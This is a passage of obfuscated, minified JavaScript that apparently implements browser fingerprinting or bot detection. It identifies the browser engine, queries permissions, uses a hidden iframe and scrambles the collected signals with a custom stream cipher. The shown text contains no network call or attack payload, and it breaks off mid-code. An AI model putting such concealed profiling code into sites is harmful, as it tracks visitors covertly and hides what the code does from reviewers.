NvTyMvYrM9YBwf0','x2XLBMD0Aa','zgL2','CMvTB3zLq2HPBgq','Bg9JywXtDg9YywDL','[base64]','lNPLCMDUzxqTCMvJB21Tzw5K','u2LTsgvP','zNjVBunOyxjdB2rL','C3vZCgvUzgvKu3rHCNq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRtwK1mgnTrM1ABwXQwJjgmfPtnxvAwff2swWWpq','lMnMyv9WB3b1Ca','yxr0CMLIDxrLihzLyZiGCdT1BMLMB3jTigzSB2f0ihq7DM9PzcbTywLUkcL7zMXVyxqGCZ1ZAw4ODcK7zMXVyxqGyZ1JB3mODcK7z2XFug9ZAxrPB249DMvJncHWkM1HDdiOyYXZlc1ZlgmPldeSmsK7Fq','qMf0yw5N','ChjLDG','z2v0qM91BMrPBMDdBgLLBNrszwn0','BgvZCW','BgvUz3rO','y2fSBa','BM9YBwfS','zMLUywXSEuXVyW','yxnZAwDU','i2jHy2TRyxbHDa','stbkDMvdmunzvZv1wLHjDfLxuNO','AgfZAgfIBgu','BM93','kgr5BMfTAwmTCMfUz2u6ia','r09usefn','lNn5z25HBdi0lwDKChiTBw9KywWTD3jHCa','zw5K','cNvZzxjbz2vUDdOG','thvJAwrHifnHBNm','lM5LD3nSzxr0zxjFAg9SzgvY','tg1gA2n6txDnse09','lMv6Bw9IlwzVB3rLCG','lMfKC2jVEa','lNrLEhrHzf9OzwfKBgLUzq','w29IAMvJDcbpyMPLy3rD','qeb0B1n0CMLUz1rHzW','sevmvG','C3vIC3rYAw5N','y3jLyxrLt3nJAwXSyxrVCG','y29UBMvJDa','khbYzwzLCNmTy29UDhjHC3q6ia','stjgA2rTvNLKr1z1zeDSBa','kc13zwjRAxqTBwLUlwrLDMLJzs1WAxHLBc1YyxrPBZOGmIKSicHTAw4Tzgv2AwnLlxbPEgvSlxjHDgLVoIaYksWGkg1PBI1YzxnVBhv0Aw9UoIaXotjKCgKP','i2HPCMrLDgvZzwTFyM94','qxjPywWGvw5Py29KzsbnuW','uLrdugvLCKnVBM5Ly3rPB24','qeb0B1bYAw1PDgL2zsbTDxn0ihjLDhvYBIbHihbYAw1PDgL2zsb2ywX1zs4','zgfYAW','DhLWzq','yMLUza','r2vUzxjHDg9YrNvUy3rPB24','DM9PzcbTywLUkcL7z2XFrNjHz0nVBg9YpxzLyZqOmsWWldaSmsK7Fq','yML0BMvZCW','B25YzwfKAw5N','zM9Yy2vK','AgfZt3DUuhjVCgvYDhK','tvndu1nnyxrYAxG','t2zMBgLUzuf1zgLVq29UDgv4Da','BMfTzq','ChvMzMLUrgv2AwnL','C3fYDa','zgvZy3jPChrPB24','z2v0u3rVCMfNzvvWzgf0zxm','yvC1EKXTwMHJm1iYyvDwm0XxrMS','D2vIz2XdCMvHDgvdB250zxH0rxjYB3i','CMvWBgfJzq','lMHZlxnVC3LHBa','Bw9KzwW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRzg0XAgjTrM5AweL1zeDwAMfhwJfIAtv3yKm5EvPxuNbJBvzQzem4AvHrpt0'];C=function(){return Wf;};return C();}function _unsupportedIterableToArray(d,J){var Ju=o;if(d){if(Ju(0x1e4)==typeof d)return _arrayLikeToArray(d,J);var N={}['toString']['call'](d)[Ju(0x427)](0x8,-0x1);return Ju(0x207)===N&&d[Ju(0x23b)]&&(N=d['constructor']['name']),Ju(0x348)===N||Ju(0x359)===N?Array[Ju(0x44a)](d):Ju(0x30a)===N||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Ju(0x226)](N)?_arrayLikeToArray(d,J):void 0x0;}}function _arrayLikeToArray(d,J){(null==J||J>d['length'])&&(J=d['length']);for(var N=0x0,Y=Array(J);N<J;N++)Y[N]=d[N];return Y;}function _iterableToArrayLimit(d,J){var JG=o,N,Y,K,h,W,H,S,I=null==d?null:JG(0x2a8)!=typeof Symbol&&d[Symbol['iterator']]||d[JG(0x3ec)];if(null!=I){W=[],H=!0x0,S=!0x1;try{if(K=(I=I['call'](d))['next'],0x0===J){if(Object(I)!==I)return;H=!0x1;}else{for(;!(H=(N=K['call'](I))[JG(0x343)])&&(W['push'](N[JG(0x3f9)]),W['length']!==J);H=!0x0);}}catch(D){S=!0x0,Y=D;}finally{try{if(!H&&null!=I['return']&&(h=I[JG(0x28a)](),Object(h)!==h))return;}finally{if(S)throw Y;}}return W;}}function _arrayWithHoles(d){if(Array['isArray'](d))return d;}function ownKeys(d,J){var Jq=o,N,Y=Object['keys'](d);return Object['getOwnPropertySymbols']&&(N=Object[Jq(0x3ab)](d),J&&(N=N['filter'](function(K){var JB=o;return Object['getOwnPropertyDescriptor'](d,K)[JB(0x452)];})),Y['push'][Jq(0x2ab)](Y,N)),Y;}function _objectSpread(d){var Jr=o,J,N;for(J=0x1;J<arguments[Jr(0x373)];J++)N=null!=arguments[J]?arguments[J]:{},J%0x2?ownKeys(Object(N),!0x0)[Jr(0x431)](function(Y){_defineProperty(d,Y,N[Y]);}):Object[Jr(0x477)]?Object[Jr(0x3de)](d,Object[Jr(0x477)](N)):ownKeys(Object(N))['forEach'](function(Y){var Jf=o;Object[Jf(0x325)](d,Y,Object[Jf(0x421)](N,Y));});return d;}function _defineProperty(d,J,N){var Jg=o;return(J=_toPropertyKey(J))in d?Object[Jg(0x325)](d,J,{'value':N,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[J]=N,d;}function _toPropertyKey(d){var JO=o,J=_toPrimitive(d,JO(0x1e4));return'symbol'==_typeof(J)?J:J+'';}function o(d,J){var N=C();return o=function(Y,K){Y=Y-0x1cc;var e=N[Y];if(o['TOcZiG']===undefined){var h=function(I){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',Z='';for(var b=0x0,s,l,P=0x0;l=I['charAt'](P++);~l&&(s=b%0x4?s*0x40+l:l,b++%0x4)?w+=String['fromCharCode'](0xff&s>>(-0x2*b&0x6)):0x0){l=D['indexOf'](l);}for(var R=0x0,i=w['length'];R<i;R++){Z+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};o['EHedPX']=h,d=arguments,o['TOcZiG']=!![];}var W=N[0x0],H=Y+W,S=d[H];return!S?(e=o['EHedPX'](e),d[H]=e):e=S,e;},o(d,J);}function _toPrimitive(d,J){var Jp=o,N,Y;if('object'!=_typeof(d)||!d)return d;if(void 0x0!==(N=d[Symbol['toPrimitive']])){if('object'!=_typeof(Y=N['call'](d,J||'default')))return Y;throw new TypeError(Jp(0x393));}return(Jp(0x1e4)===J?String:Number)(d);}function asyncGeneratorStep(d,J,N,Y,K,h,W){var Jt=o;try{var H=d[h](W),S=H[Jt(0x3f9)];}catch(I){return void N(I);}H[Jt(0x343)]?J(S):Promise['resolve'](S)[Jt(0x41b)](Y,K);}function _asyncToGenerator(d){return function(){var J=this,N=arguments;return new Promise(function(Y,K){var JQ=o;function h(S){asyncGeneratorStep(H,Y,K,h,W,'next',S);}function W(S){asyncGeneratorStep(H,Y,K,h,W,'throw',S);}var H=d[JQ(0x2ab)](J,N);h(void 0x0);});};}function _typeof(d){var Jz=o;return _typeof='function'==typeof Symbol&&Jz(0x2db)==typeof Symbol[Jz(0x3eb)]?function(J){return typeof J;}:function(J){var Jc=o;return J&&Jc(0x42c)==typeof Symbol&&J[Jc(0x23b)]===Symbol&&J!==Symbol[Jc(0x2f2)]?'symbol':typeof J;},_typeof(d);}window.BF=window.TmGreed=function(C0){var YQ=o;function C1(){var Jj=o,dm=performance[Jj(0x37b)]();return Math[Jj(0x2ce)](0x64*dm)/0x64;}function C2(dm){var Jv=o;return dm instanceof Error?dm[Jv(0x39f)]+':\x20'+dm['message']:String(dm)||Jv(0x1e0);}function C3(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function C4(){return C3(0x0);}function C5(dm){var Jx=o;return dm[Jx(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function C6(){var Ja=o,dm=window,dX=navigator;return C5([Ja(0x39d)in dm,'msSetImmediate'in dm,'msIndexedDB'in dm,'msMaxTouchPoints'in dX,'msPointerEnabled'in dX])>=0x4;}function C7(){var dm=window,dX=navigator;return C5(['msWriteProfilerMark'in dm,'MSStream'in dm,'msLaunchUri'in dX,'msSaveBlob'in dX])>=0x3&&!C6();}function C8(){var JV=o,dm=window;return C5(['ApplePayError'in dm,JV(0x324)in dm,JV(0x30c)in dm,0x0===navigator['vendor'][JV(0x3ef)]('Apple'),'RGBColor'in dm,'WebKitMediaKeys'in dm])>=0x4;}function C9(){var Jy=o,dm=window,dX=dm[Jy(0x3d1)],dM=dm[Jy(0x42a)];return C5([Jy(0x30e)in dm,!(Jy(0x3ea)in dm),!('TouchEvent'in dm),!('orientation'in dm),dX&&!('autocapitalize'in dX[Jy(0x2f2)]),dM&&'pointerLockElement'in dM[Jy(0x2f2)]])>=0x4;}function CC(){var JF=o,dm,dX=window;return C5([JF(0x451)in navigator,JF(0x2e8)in((null===(dm=document[JF(0x43c)])||void 0x0===dm?void 0x0:dm[JF(0x31d)])||{}),JF(0x3cd)in dX,JF(0x2de)in dX,JF(0x2f5)in dX,JF(0x3f4)in dX])>=0x4;}function Co(dm){var Jn=o;return dm['state'][Jn(0x3d9)]();}function Cd(){var N0=o;return N0(0x434);}function CJ(dm){var N1=o,dX;return null!==(dX=navigator[N1(0x3ff)])&&void 0x0!==dX&&dX[N1(0x33f)]?navigator[N1(0x3ff)]['query']({'name':dm,'userVisibleOnly':!0x0})['then'](Co)['catch'](Cd):Promise['resolve'](N1(0x466));}function CN(){return CN=_asyncToGenerator(_regenerator()['m'](function dm(dX,dM){var dA,dE,dT,dU,du,dG=arguments;return _regenerator()['w'](function(dq){var N2=o;for(;0x1;)switch(dq['p']=dq['n']){case 0x0:dA=dG[N2(0x373)]>0x2&&dG[0x2]!==undefined?dG[0x2]:0x32,dE=document;case 0x1:if(dE['body']){dq['n']=0x3;break;}return dq['n']=0x2,C3(dA);case 0x2:dq['n']=0x1;break;case 0x3:return dT=dE[N2(0x34e)]('iframe'),dq['p']=0x4,dq['n']=0x5,new Promise(function(dB,dr){var N3=o,df,dg,dO=!0x1,dp=function(){dO=!0x0,dB();};dT[N3(0x224)]=dp,dT[N3(0x342)]=function(dQ){dO=!0x0,dr(dQ);},(df=dT['style'])[N3(0x1ef)]('display',N3(0x3d6),'important'),df['position']='absolute',df['top']='0',df[N3(0x44f)]='0',df[N3(0x20c)]='hidden',dM&&N3(0x202)in dT?dT[N3(0x202)]=dM:dT[N3(0x403)]=N3(0x203),dE['body']['appendChild'](dT),(dg=function(){var dQ;dO||('complete'===(null===(dQ=dT['contentWindow'])||void 0x0===dQ||null===(dQ=dQ['document'])||void 0x0===dQ?void 0x0:dQ['readyState'])?dp():setTimeout(dg,0xa));})();});case 0x5:if(null!==(dU=dT['contentWindow'])&&void 0x0!==dU&&null!==(dU=dU['document'])&&void 0x0!==dU&&dU['body']){dq['n']=0x7;break;}return dq['n']=0x6,C3(dA);case 0x6:dq['n']=0x5;break;case 0x7:return dq['n']=0x8,dX(dT,dT['contentWindow']);case 0x8:return dq['a'](0x2,dq['v']);case 0x9:return dq['p']=0x9,null===(du=dT['parentNode'])||void 0x0===du||du['removeChild'](dT),dq['f'](0x9);case 0xa:return dq['a'](0x2);}},dm,null,[[0x4,,0x9,0xa]]);})),CN['apply'](this,arguments);}function CY(){return new Promise(function(dm){var dX=document,dM='visibilitychange',dA=function(){var N4=o;dX['hidden']||(dX[N4(0x473)](dM,dA),dm());};dX['addEventListener'](dM,dA),dA();});}function CK(dm,dX){var N5=o,dM,dA,dE=[];for(dM=0x0;dM<dm[N5(0x373)];dM++)dA=dm[dM],dE['push'](dX(dA,dM));return dE;}function Ch(dm){return parseFloat(dm);}function CW(dm){return parseInt(dm);}function CH(dm){var N6=o,dX,dM=C1(),dA=dm[N6(0x1d1)],dE=dm['timeout'],dT=dm[N6(0x465)],dU={},du=[],dG=0x0,dq=function(dB){var N7=o,dr,df,dg,dO;Object['prototype'][N7(0x39c)][N7(0x374)](dA,dB)&&(dr=dA[dB],df=C4()['then'](function(){return function(dp){return new Promise(function(dQ,dz){var N8=o,dc,dj,dv,dx;try{dc=C1(),(dj=dp())instanceof Promise?dj['then'](function(da){var dV=C1();dQ({'value':da||null,'start':dc,'end':dV});})['catch'](function(da){da instanceof Error?dz(da):dz(new Error('Promise\x20rejection\x20with\x20non-error:\x20'['concat'](JSON['stringify'](da))));}):(dv=null!=dj?dj:null,dx=C1(),dQ({'value':dv,'start':dc,'end':dx}));}catch(da){da instanceof Error?dz(da):dz(new Error('Exception\x20with\x20non-error:\x20'[N8(0x3e6)](JSON['stringify'](da))));}});}(dr);}),dg=function(dp,dQ){return new Promise(function(dz,dc){var NC=o,dj=setTimeout(function(){var N9=o;dc(new Error(N9(0x20d)));},dQ);dp['then'](function(dv){clearTimeout(dj),dz(dv);})[NC(0x47c)](function(dv){var No=o;clearTimeout(dj),dv instanceof Error?dc(dv):dc(new Error(No(0x1e4)==typeof dv?dv:No(0x456)));});});}(df,dE),dO=dg[N7(0x41b)](function(dp){var NJ=o;dU[dB]=_objectSpread(_objectSpread({},dp),{},{'value':function(dQ){var Nd=o,dz,dc,dj,dv,dx=[];for(dx[0x0]=0x6f626675,dx[0x1]=0x73636174,dx[0x2]=0x65206772,dx[0x3]=0x65656421,dx[0x4]=0xb1cd2a5e,dx[0x5]=0xe474b71,dx[0x6]=0x768a035c,dx[0x7]=0xc77b108f,dx[0x8]=0x3a9719d8,dx[0x9]=0xe8d44f71,dx[0xa]=0xc181e8f5,dx[0xb]=0x52671c4d,dx[0xc]=dG,dx[0xd]=0xea8b41ae,dx[0xe]=0x4ab986d8,dx[0xf]=0xdc99e82e,dz=0x0;dz<0x7;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dz=0x0;dz<0x6;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dx[0x0]+=0x6f626675,dx[0x1]+=0x73636174,dx[0x2]+=0x65206772,dx[0x3]+=0x65656421,dx[0x4]+=0xb1cd2a5e,dx[0x5]+=0xe474b71,dx[0x6]+=0x768a035c,dx[0x7]+=0xc77b108f,dx[0x8]+=0x3a9719d8,dx[0x9]+=0xe8d44f71,dx[0xa]+=0xc181e8f5,dx[0xb]+=0x52671c4d,dx[0xc]+=dG,dx[0xd]+=0xea8b41ae,dx[0xe]+=0x4ab986d8,dx[0xf]+=0xdc99e82e,dQ=null==dQ?Nd(0x257):JSON[Nd(0x3e5)](dQ),dc=[],dz=0x0;dz<dQ[Nd(0x373)];++dz)dj=dx[Math['floor'](dz/0x2)%dx[Nd(0x373)]]>>>0x10*(dz%0x2)&0xffff,dc['push'](String[Nd(0x36a)](0xff&dQ['charCodeAt'](dz)^0xff&dj)),dc['push'](String['fromCharCode'](dQ['charCodeAt'](dz)>>>0x8^dj>>>0x8));return dv=btoa(dc['join'](''))+';'+dG[Nd(0x3d9)](),++dG,dv;}(dp[NJ(0x3f9)])});})[N7(0x47c)](function(dp){var dQ=C2(dp);dU[dB]={'error':function(dz){var NN=o,dc,dj,dv,dx,da=[];for(da[0x0]=0x6f626675,da[0x1]=0x73636174,da[0x2]=0x65206772,da[0x3]=0x65656421,da[0x4]=0xb1cd2a5e,da[0x5]=0xe474b71,da[0x6]=0x768a035c,da[0x7]=0xc77b108f,da[0x8]=0x3a9719d8,da[0x9]=0xe8d44f71,da[0xa]=0xc181e8f5,da[0xb]=0x52671c4d,da[0xc]=dG,da[0xd]=0xea8b41ae,da[0xe]=0x4ab986d8,da[0xf]=0xdc99e82e,dc=0x0;dc<0x8;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0